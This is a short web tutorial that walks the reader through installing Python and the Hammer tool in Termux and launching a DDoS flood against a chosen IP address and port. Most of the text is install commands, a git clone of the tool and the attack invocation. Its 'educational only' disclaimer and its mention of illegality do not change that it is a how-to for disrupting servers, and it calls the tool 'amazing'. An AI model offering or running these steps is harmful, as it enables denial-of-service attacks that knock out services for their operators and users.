
Distributed Denial of Service (DDoS) Attack with Termux using Hammer Tool: In this article, you will learn how to install Python and Hammer in Termux and perform a DDoS attack using the Hammer tool in Termux.
Note: This tutorial is for educational purposes only, and any misuse of the information is the responsibility of the user.
Hammer is an amazing free tool for performing DDoS attacks on computer networks.
With the help of Hammer software, you can send a large volume of requests to the desired address and disrupt its operation.
It should be noted that performing DDoS attacks on online servers and websites is illegal in the world and Iran, and in addition to getting your IP address blocked, you may face problems and complaints.
Installing Python on Termux
First, you need to install Python on your Termux. To install Python, enter the following commands one by one in Termux:
pkg upgrade
pkg update
apt-get update
apt-get upgrade
apt update
apt upgradeNow Termux is ready to install Python.
To install any version of Python you need, use the following commands:
pkg install python
pkg install python2
pkg install python3During the installation of Python on Termux, you will be asked some questions. Press y to confirm.
Installing Hammer on Termux
First, you need to install the following GitHub repository in Termux:
git clone https://github.com/cyweb/hammerStarting DDoS attacks in Termux using Hammer
cd hammerThen, see the usage guide for Hammer with the following command:
python3 hammer.py -hTo start the attack, we use the -s switch for IP and the -t switch for a port (default is 80).
For example:
python3 hammer.py -s 127.0.0.1 -t 88I hope you enjoy this tutorial. If you have any questions, be sure to leave them in the comments section.
Also, follow us on social media.